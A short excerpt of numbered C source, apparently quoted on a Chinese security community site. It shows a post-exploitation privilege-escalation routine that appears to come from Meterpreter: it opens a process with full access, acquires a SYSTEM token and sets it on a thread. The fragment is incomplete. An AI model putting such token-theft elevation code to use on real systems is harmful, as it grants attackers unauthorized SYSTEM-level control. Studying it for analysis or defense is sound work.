 263 hProc = OpenProcess(PROCESS_ALL_ACCESS, FALSE, procInfo.dwProcessId);
264 if (hProc == NULL) {
265 BREAK_ON_ERROR("[ELEVATE] post_callback_use_rpcss. OpenProcess failed");
266 }
267
268 if (get_system_token(hProc, &hToken) != ERROR_SUCCESS) {
269 BREAK_WITH_ERROR("[ELEVATE] post_callback_use_rpcss. get_system_token failed", ERROR_UNIDENTIFIED_ERROR);
270 }
271
272 if (!SetThreadToken(&hThread, hToken)) {
273 CloseHandle(hToken);
274 BREAK_WITH_ERROR("[ELEVATE] post_callback_use_rpcss. SetThreadToken failed", ERROR_ACCESS_DENIED);
275 }
276
277 dwResult = ERROR_SUCCESS;
278 dprintf("[ELEVATE] post_callback_use_rpcss. dispatching to use_self");
279 met_api->thread.update_token(remote, hToken);
280 return ERROR_SUCCESS;
先知社区